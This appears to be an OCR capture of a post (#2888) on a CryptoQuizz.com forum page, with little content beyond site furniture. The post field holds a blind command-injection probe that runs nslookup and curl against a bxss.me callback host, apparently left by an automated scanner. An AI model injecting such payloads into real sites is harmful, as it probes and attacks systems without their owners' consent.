
My Account
May 16, 2025 at 10:59 am
#2888
$(nslookup -q=cname
lxbfYeaa
hitverzxtlblm60113.bxss.me||curl
Participant
hitverzxtlblm60113.bxss.me)
© Copyright 2021- CryptoQuizz.com